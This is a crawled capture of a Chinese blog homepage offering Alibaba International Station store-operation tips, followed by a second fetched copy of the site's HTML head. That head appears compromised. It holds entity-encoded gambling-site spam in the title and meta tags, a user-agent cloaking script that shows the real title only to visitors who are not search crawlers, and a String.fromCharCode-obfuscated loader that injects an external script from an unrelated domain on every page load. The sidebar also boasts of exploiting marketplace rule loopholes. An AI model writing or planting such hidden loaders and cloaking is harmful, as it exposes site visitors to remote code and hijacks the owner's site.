				<h3 class="title"><strong>最新发布</strong></h3><article class="excerpt"><header><a class="cat label label-important" href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e8%bf%90%e8%90%a5">阿里国际站运营<i class="label-arrow"></i></a> <h2><a target="_blank" href="http://www.alibabatop.com/751.html" title="国际站运营：产品卖点挖掘9步曲-AlibabaTop工作室">国际站运营：产品卖点挖掘9步曲</a></h2></header><p class="text-muted time">排长 发布于 2021-01-18</p><p class="note">面对错综复杂的顾客，想让购买你的产品，那么你就必须给予他足够的理由，这便是产品卖点的挖掘。那么卖点要怎样挖?需要从哪些角度着手? 1、突出买家的诉求(买家的痛苦) 第一步就是你了解你的目标客户的需求以及现有的痛苦是什么。只有找到了他们的痛苦才能对症下药。那么如何找到用户的痛点呢?...</p><p class="text-muted views"><span class="post-views">阅读(234379)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="751" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>16</span>)</a></p></article><article class="excerpt"><header><a class="cat label label-important" href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e8%bf%90%e8%90%a5">阿里国际站运营<i class="label-arrow"></i></a> <h2><a target="_blank" href="http://www.alibabatop.com/749.html" title="这样的国际站运营方向，才是正确的-AlibabaTop工作室">这样的国际站运营方向，才是正确的</a></h2></header><p class="text-muted time">排长 发布于 2021-01-17</p><p class="note">做运营，有什么样的技巧才能获得询盘，成交大单？下面，给大家四条运营技巧的建议，帮助大家找到正确的运营方向，避免少走太多弯路。 提升流量曝光 曝光是最公平的环节。 因为国际站的数据太庞大了，排序是完全没办法人工干预的，既然是机器在处理，那它必然有一定的规则，或者说叫公式，想要提升曝...</p><p class="text-muted views"><span class="post-views">阅读(1675)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="749" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>19</span>)</a></p></article><article class="excerpt"><header><a class="cat label label-important" href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e8%bf%90%e8%90%a5">阿里国际站运营<i class="label-arrow"></i></a> <h2><a target="_blank" href="http://www.alibabatop.com/747.html" title="阿里巴巴国际站运营之如何分辨垃圾询盘-AlibabaTop工作室">阿里巴巴国际站运营之如何分辨垃圾询盘</a></h2></header><p class="text-muted time">排长 发布于 2021-01-16</p><p class="note">很多外贸新手在工作中，对询盘的好坏缺少辨别能力，有的时候仅从感觉上去判断，并对一些看起来没有多少质量的询盘表示出很大的不耐烦，要么直接就忽略不回复了，要么就随便对付，其实有的询盘，我们通过一些小技巧，辨别它的真假，从而提高询盘回复效率，下面小编将给大家传授辨别垃圾询盘的技巧。 分...</p><p class="text-muted views"><span class="post-views">阅读(1773)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="747" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>12</span>)</a></p></article><article class="excerpt"><header><a class="cat label label-important" href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e8%bf%90%e8%90%a5">阿里国际站运营<i class="label-arrow"></i></a> <h2><a target="_blank" href="http://www.alibabatop.com/745.html" title="国际站运营必看的高阶思维（关键词篇）-AlibabaTop工作室">国际站运营必看的高阶思维（关键词篇）</a></h2></header><p class="text-muted time">排长 发布于 2021-01-15</p><p class="note">全店关键词布局 当我们规划了合理的产品布局，再进一步，还需要对全店的关键词进行布局。产品布局与关键词布局是相辅相成的。在操作这一系列步骤之前，我们需要先整理关键词，并制作成关键词库。在关键词库的基础 上，对词进行划分归类。整理关键词之后，需要对这些关键词进行批量的划分归类，关于数...</p><p class="text-muted views"><span class="post-views">阅读(1529)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="745" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>15</span>)</a></p></article><article class="excerpt"><header><a class="cat label label-important" href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e8%bf%90%e8%90%a5">阿里国际站运营<i class="label-arrow"></i></a> <h2><a target="_blank" href="http://www.alibabatop.com/736.html" title="阿里巴巴国际站运营——直通车“关键词推广”调价节奏技巧-AlibabaTop工作室">阿里巴巴国际站运营——直通车“关键词推广”调价节奏技巧</a></h2></header><p class="text-muted time">排长 发布于 2021-01-11</p><p class="note">关于直通车关键词推广价格如何调整，以及在什么时间段调整，可能有部分朋友对这个可能比较难把握，这里提供几个参考依据，仅供参考，未必都适合。 首先，关键词推广主要是通过关键词在阿里巴巴国际站内和同行产品之间进行出价竞争获取排名，这是一种竞价比赛，需要一些策略有技巧。这其中一个重要的影...</p><p class="text-muted views"><span class="post-views">阅读(1582)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="736" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>4</span>)</a></p></article><article class="excerpt"><header><a class="cat label label-important" href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e6%8e%a8%e5%b9%bf">阿里国际站推广<i class="label-arrow"></i></a> <h2><a target="_blank" href="http://www.alibabatop.com/734.html" title="想要国际站运营有效果，这些基础工作要做好-AlibabaTop工作室">想要国际站运营有效果，这些基础工作要做好</a></h2></header><p class="text-muted time">排长 发布于 2021-01-11</p><p class="note">很多外贸企业在开通阿里国际站后发现，效果并没有预期的好，是因为平台没有选对么？不是，只是因为企业在运营过程中，出了问题，下面就会给大家介绍一下，该如何进行阿里国际站精细化运营： 1 精细化管理 1. 用自然排名精准推广，最典型的做法就是：标题就是关键词，关键词如果没有同义词，就只...</p><p class="text-muted views"><span class="post-views">阅读(45667)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="734" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>14</span>)</a></p></article><article class="excerpt"><header><a class="cat label label-important" href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e8%bf%90%e8%90%a5">阿里国际站运营<i class="label-arrow"></i></a> <h2><a target="_blank" href="http://www.alibabatop.com/732.html" title="国际站爆品打造四部曲-AlibabaTop工作室">国际站爆品打造四部曲</a></h2></header><p class="text-muted time">排长 发布于 2021-01-11</p><p class="note">打造爆品是运营界永远的话题，成功打造爆品后可以带动流量，节省花费的同时又能带来大的收益，今天小老虎就浅谈一下打造爆品的步骤。 一、选品 把钱花在错误的品身上那就是浪费，所以打造爆品第一步就是选出种子选手，提高成功的概率。关于选品小老虎之前也有写过一篇站内选品拓品的文章，点击这里可...</p><p class="text-muted views"><span class="post-views">阅读(1338)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="732" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>17</span>)</a></p></article><article class="excerpt"><header><a class="cat label label-important" href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e6%8e%a8%e5%b9%bf">阿里国际站推广<i class="label-arrow"></i></a> <h2><a target="_blank" href="http://www.alibabatop.com/730.html" title="阿里国际站运营中关键词需要注意哪些问题-AlibabaTop工作室">阿里国际站运营中关键词需要注意哪些问题</a></h2></header><p class="text-muted time">排长 发布于 2021-01-11</p><p class="note">在电子商务中，无论是搜索引擎还是平台，都离不开关键词，因为客户需要输入关键词检索自己想要的内容，搜索引擎和平台根据信息相关度和自身的一些算法，向用户展现相应的内容。在阿里国际站中也不例外，关键词一样起着举足轻重的作用。今天就针对关键词的问题为大家做一些分析解答。 1. 为什么选择...</p><p class="text-muted views"><span class="post-views">阅读(143396)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="730" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>10</span>)</a></p></article><article class="excerpt"><header><a class="cat label label-important" href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e8%bf%90%e8%90%a5">阿里国际站运营<i class="label-arrow"></i></a> <h2><a target="_blank" href="http://www.alibabatop.com/728.html" title="阿里国际站运营铺货实操流程-AlibabaTop工作室">阿里国际站运营铺货实操流程</a></h2></header><p class="text-muted time">排长 发布于 2021-01-11</p><p class="note">阿里国际站运营铺货实操流程</p><p class="text-muted views"><span class="post-views">阅读(155516)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="728" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>4</span>)</a></p></article><article class="excerpt"><header><a class="cat label label-important" href="http://www.alibabatop.com/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e8%bf%90%e8%90%a5">阿里国际站运营<i class="label-arrow"></i></a> <h2><a target="_blank" href="http://www.alibabatop.com/726.html" title="国际站运营杂谈：信保的影响到底大不大-AlibabaTop工作室">国际站运营杂谈：信保的影响到底大不大</a></h2></header><p class="text-muted time">排长 发布于 2021-01-11</p><p class="note">1、必须要做到5星商家？ 星等级一直都是阿里最近在大力宣传的一个指标，成为5星商家更是成为了大多数公司所追求的目标，代表了你的运营实力、店铺实力、公司实力。我个人给出的答案是：具体要看行业，顺其自然，不必过于追逐，以赚钱为目的。我从3个角度来论证： 个人主观角度：做国际站的根本目...</p><p class="text-muted views"><span class="post-views">阅读(891)</span><span class="post-comments">评论(0)</span><a href="javascript:;" class="post-like" data-pid="726" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>3</span>)</a></p></article><div class="pagination"><ul><li class="prev-page"></li><li class="next-page"><a href="http://www.alibabatop.com/page/2" >下一页</a></li></ul></div>			</div>
</div>
<div class="sidebar">	
<div class="widget widget_textssr"><a class="style02" href="http://alibabatop.com/" target="_blank"><strong>关于我们</strong><h2>AlibabaTop工作室</h2><p>08年成立AlibabaTop工作室，专注分享阿里巴巴国际站运营推广，优化排名首页，黑科技，SEO技巧，黑科技；经历过阿里国际站规则的三个大方向的大调整：文本信息，数据沉淀，数字化重构 。通过运营技术手段 ，合理利用规则，漏洞，提升店铺效果</p></a></div><div class="widget widget_text"><h3 class="title"><strong>个人简介</strong></h3>			<div class="textwidget"><p>业内戏称： 排长 ，行业经历过阿里国际站规则的三个大方向的大调整：文本信息，数据沉淀，数字化重构 。人生感悟：长时期专注于一件事情，在持续不断的努力过程中，必定在这个细分领域拥有属于自己的一份成就。<img fetchpriority="high" decoding="async" class="wp-image-577 aligncenter" src="http://www.alibabatop.com/wp-content/uploads/2019/10/alibabatop100-微信二维码.jpg" alt="" width="246" height="246" /></p>
<p>专注于阿里巴巴国际站运营推广，关键词优化排名首页，阿里国际站新规，SEO技巧，会不定期整理更新有价值的内容，长期运营<strong>。</strong></p>
</div>
		</div><div class="widget widget_ssr"><div class="widget_ssr_inner"><a href="http://www.alibabatop.com" target="_blank"><img src="http://www.alibabatop.com/wp-content/uploads/2018/11/360x120.png"></a></div></div><div class="widget widget_postlist"><h3 class="title"><strong>最新文章</strong></h3><ul class="items-01">		<li><a target="_blank" href="http://www.alibabatop.com/1640.html"><span class="thumbnail"><img data-original="http://www.alibabatop.com/wp-content/uploads/2018/11/02-240x180.jpg" class="thumb"/></span><span class="text">阿里国际站代运营的基本思路</span><span class="text-muted post-views">阅读(651)</span></a></li>
				<li><a target="_blank" href="http://www.alibabatop.com/774.html"><span class="thumbnail"><img data-original="" class="thumb"/></span><span class="text">阿里国际站子账号如何添加？ <span>阿里国际站子账号如何添加？</span></span><span class="text-muted post-views">阅读(15082)</span></a></li>
				<li><a target="_blank" href="http://www.alibabatop.com/751.html"><span class="thumbnail"><span><img data-original="http://www.alibabatop.com/wp-content/themes/xiu/images/thumbnail.png" class="thumb"/></span></span><span class="text">国际站运营：产品卖点挖掘9步曲</span><span class="text-muted post-views">阅读(234379)</span></a></li>
				<li><a target="_blank" href="http://www.alibabatop.com/749.html"><span class="thumbnail"><img data-original="" class="thumb"/></span><span class="text">这样的国际站运营方向，才是正确的</span><span class="text-muted post-views">阅读(1675)</span></a></li>
				<li><a target="_blank" href="http://www.alibabatop.com/747.html"><span class="thumbnail"><img data-original="" class="thumb"/></span><span class="text">阿里巴巴国际站运营之如何分辨垃圾询盘</span><span class="text-muted post-views">阅读(1773)</span></a></li>
				<li><a target="_blank" href="http://www.alibabatop.com/745.html"><span class="thumbnail"><img data-original="" class="thumb"/></span><span class="text">国际站运营必看的高阶思维（关键词篇）</span><span class="text-muted post-views">阅读(1529)</span></a></li>
		</ul></div><div class="widget widget_tags"><h3 class="title"><strong>热门标签</strong></h3><ul class="widget_tags_inner"><li><a title="2个话题" href="http://www.alibabatop.com/tag/%e9%98%bf%e9%87%8c%e5%b7%b4%e5%b7%b4%e5%9b%bd%e9%99%85%e7%ab%99">阿里巴巴国际站</a></li><li><a title="2个话题" href="http://www.alibabatop.com/tag/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e8%bf%90%e8%90%a5-%ef%bc%8c%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e6%89%98%e7%ae%a1%e6%9c%8d%e5%8a%a1%ef%bc%8c%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85">阿里国际站运营 ，阿里国际站托管服务，阿里国际站装修服务</a></li><li><a title="2个话题" href="http://www.alibabatop.com/tag/%e9%98%bf%e9%87%8c%e5%b7%b4%e5%b7%b4%e5%9b%bd%e9%99%85%e7%ab%99%e8%a3%85%e4%bf%ae">阿里巴巴国际站装修</a></li><li><a title="2个话题" href="http://www.alibabatop.com/tag/%e8%b7%9f%e8%bf%9b%e5%ae%a2%e6%88%b7">跟进客户</a></li><li><a title="2个话题" href="http://www.alibabatop.com/tag/%e9%98%bf%e9%87%8c%e5%b7%b4%e5%b7%b4%e5%9b%bd%e9%99%85%e7%ab%99%e4%bb%a3%e8%bf%90%e8%90%a5">阿里巴巴国际站代运营</a></li><li><a title="2个话题" href="http://www.alibabatop.com/tag/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e4%bb%a3%e8%bf%90%e8%90%a5">阿里国际站代运营</a></li><li><a title="2个话题" href="http://www.alibabatop.com/tag/%e5%a4%96%e8%b4%b8%e5%b7%a5%e4%bd%9c">外贸工作</a></li><li><a title="2个话题" href="http://www.alibabatop.com/tag/%e9%98%bf%e9%87%8c%e5%b7%b4%e5%b7%b4%e5%9b%bd%e9%99%85%e7%ab%99%e5%90%8e%e5%8f%b0%e6%93%8d%e4%bd%9c">阿里巴巴国际站后台操作</a></li><li><a title="2个话题" href="http://www.alibabatop.com/tag/%e5%a4%96%e8%b4%b8%e6%8a%80%e5%b7%a7%ef%bc%8c%e8%b7%9f%e8%bf%9b%e5%ae%a2%e6%88%b7">外贸技巧，跟进客户</a></li><li><a title="2个话题" href="http://www.alibabatop.com/tag/%e9%98%bf%e9%87%8c%e5%b7%b4%e5%b7%b4%e5%9b%bd%e9%99%85%e7%ab%99%e5%9b%be%e7%89%87%e4%bc%98%e5%8c%96">阿里巴巴国际站图片优化</a></li><li><a title="2个话题" href="http://www.alibabatop.com/tag/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e8%bf%90%e8%90%a5">阿里国际站运营</a></li><li><a title="2个话题" href="http://www.alibabatop.com/tag/%e5%bc%80%e5%8f%91%e5%ae%a2%e6%88%b7">开发客户</a></li><li><a title="1个话题" href="http://www.alibabatop.com/tag/%e4%bb%a3%e8%bf%90%e8%90%a5%ef%bc%8c%e8%af%a2%e7%9b%98%e5%9b%9e%e5%a4%8d">代运营，询盘回复</a></li><li><a title="1个话题" href="http://www.alibabatop.com/tag/%e4%ba%a7%e5%93%81%e6%8f%8f%e8%bf%b0%ef%bc%8c%e8%ae%be%e8%ae%a1%e6%9c%8d%e5%8a%a1">产品描述，设计服务</a></li><li><a title="1个话题" href="http://www.alibabatop.com/tag/%e5%bc%80%e5%8f%91%e4%bf%a1-%e5%a4%96%e8%b4%b8%e6%8a%80%e5%b7%a7">开发信 外贸技巧</a></li><li><a title="1个话题" href="http://www.alibabatop.com/tag/%e5%a4%96%e8%b4%b8%e7%bd%91%e7%ab%99%ef%bc%8c%e5%bb%ba%e7%ab%99">外贸网站，建站</a></li><li><a title="1个话题" href="http://www.alibabatop.com/tag/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e7%ab%99%e7%9f%a5%e8%af%86%e4%ba%a7%e6%9d%83">阿里国际站知识产权</a></li><li><a title="1个话题" href="http://www.alibabatop.com/tag/%e9%98%bf%e9%87%8c%e5%9b%bd%e9%99%85%e5%9b%bd%e9%99%85%e7%ab%99%e6%90%9c%e7%b4%a2%e6%a1%86">阿里国际国际站搜索框</a></li><li><a title="1个话题" href="http://www.alibabatop.com/tag/%e5%a4%96%e8%b4%b8%e6%8a%80%e5%b7%a7">外贸技巧</a></li><li><a title="1个话题" href="http://www.alibabatop.com/tag/%e4%ba%a7%e5%93%81%e6%8e%92%e5%90%8d%ef%bc%8c%e4%bb%a3%e8%bf%90%e8%90%a5">产品排名，代运营</a></li><li><a title="1个话题" href="http://www.alibabatop.com/tag/%e6%b2%9f%e9%80%9a%e5%ae%a2%e6%88%b7">沟通客户</a></li><li><a title="1个话题" href="http://www.alibabatop.com/tag/seo-%e7%bd%91%e7%ab%99%e4%bc%98%e5%8c%96">SEO 网站优化</a></li><li><a title="1个话题" href="http://www.alibabatop.com/tag/%e8%b0%88%e5%88%a4">谈判</a></li><li><a title="1个话题" href="http://www.alibabatop.com/tag/%e5%b1%95%e4%bc%9a-%ef%bc%8c%e6%b2%9f%e9%80%9a%e4%ba%a4%e6%b5%81%ef%bc%8c%e8%b7%9f%e8%bf%9b%e5%ae%a2%e6%88%b7">展会 ，沟通交流，跟进客户</a></li></ul></div><div class="widget widget_comments"><h3 class="title"><strong>最新评论</strong></h3><ul></ul></div></div><footer class="footer">
			<div class="flinks">
			<strong>友情链接</strong>
	<ul class='xoxo blogroll'>
<li><a href="https://www.alibaba.com" rel="noopener" target="_blank">阿里巴巴国际站</a></li>
<li><a href="https://www.imiker.com/">米课</a></li>

	</ul>

		</div>
	    &copy; 2025 <a href="http://www.alibabatop.com">AlibabaTop工作室</a> 
        &nbsp; ©  2019 深圳市七达通科技有限公司 版权所有  <a href="http://beian.miit.gov.cn" title="粤ICP备16005814号-1">粤ICP备16005814号-1</a>    </footer>
</section>


<script>
window.jui = {
	uri: 'http://www.alibabatop.com/wp-content/themes/xiu',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://www.alibabatop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8d2d\u7269\u8f66","cart_url":"http:\/\/www.alibabatop.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.alibabatop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="http://www.alibabatop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.alibabatop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_32c4699bc89faedd2b38ace4437ef36f","fragment_name":"wc_fragments_32c4699bc89faedd2b38ace4437ef36f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.alibabatop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://www.alibabatop.com/wp-content/themes/xiu/js/bootstrap.js?ver=6.0" id="_bootstrap-js"></script>
<script type="text/javascript" src="http://www.alibabatop.com/wp-content/themes/xiu/js/hammer.min.js?ver=6.0" id="_hammer-js"></script>
<script type="text/javascript" src="http://www.alibabatop.com/wp-content/themes/xiu/js/custom.js?ver=6.0" id="_custom-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.alibabatop.com/?wc-ajax=get_refreshed_fragments
body_size: 11993
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#12304;&#107;&#121;&#57;&#57;&#56;&#46;&#118;&#105;&#112;&#12305;&#75;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#12304;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#55358;&#56808;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="AlibabaTop工作室 - 致力于研究阿里巴巴国际站优化排名首页丨黑科技丨新规则丨技巧分享"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,114,103,120,57,57,54,46,99,111,109,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	
	<meta name="description" content="致力于研究阿里巴巴国际站优化排名首页丨黑科技丨新规则丨技巧分享" />
	<link rel="canonical" href="http://www.alibabatop.com/" />
	<link rel="next" href="http://www.alibabatop.com/page/2" />
	<meta property="og:locale" content="zh_CN" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="AlibabaTop工作室" />
	<meta property="og:description" content="致力于研究阿里巴巴国际站优化排名首页丨黑科技丨新规则丨技巧分享" />
	<meta property="og:url" content="http://www.alibabatop.com/" />
	<meta property="og:site_name" content="AlibabaTop工作室" />
	<meta property="og:image" content="http://www.alibabatop.com/wp-content/uploads/2018/11/856093914466516585-1.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="595" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://www.alibabatop.com/","url":"http://www.alibabatop.com/","name":"AlibabaTop工作室 - 致力于研究阿里巴巴国际站优化排名首页丨黑科技丨新规则丨技巧分享","isPartOf":{"@id":"http://www.alibabatop.com/#website"},"about":{"@id":"http://www.alibabatop.com/#organization"},"description":"致力于研究阿里巴巴国际站优化排名首页丨黑科技丨新规则丨技巧分享","breadcrumb":{"@id":"http://www.alibabatop.com/#breadcrumb"},"inLanguage":"zh-Hans"},{"@type":"BreadcrumbList","@id":"http://www.alibabatop.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首页"}]},{"@type":"WebSite","@id":"http://www.alibabatop.com/#website","url":"http://www.alibabatop.com/","name":"AlibabaTop工作室","description":"致力于研究阿里巴巴国际站优化排名首页丨黑科技丨新规则丨技巧分享","publisher":{"@id":"http://www.alibabatop.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.alibabatop.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-Hans"},{"@type":"Organization","@id":"http://www.alibabatop.com/#organization","name":"AlibabaTop工作室","url":"http://www.alibabatop.com/","logo":{"@type":"ImageObject","inLanguage":"zh-Hans","@id":"http://www.alibabatop.com/#/schema/logo/image/","url":"http://www.alibabatop.com/wp-content/uploads/2018/11/856093914466516585-1.jpg","contentUrl":"http://www.alibabatop.com/wp-content/uploads/2018/11/856093914466516585-1.jpg","width":1280,"height":595,"caption":"AlibabaTop工作室"},"image":{"@id":"http://www.alibabatop.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wc-blocks-integration-css' href='http://www.alibabatop.com/wp-content/plugins/woocommerce-payments/vendor/woocommerce/subscriptions-core/build/index.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.alibabatop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://www.alibabatop.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://www.alibabatop.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
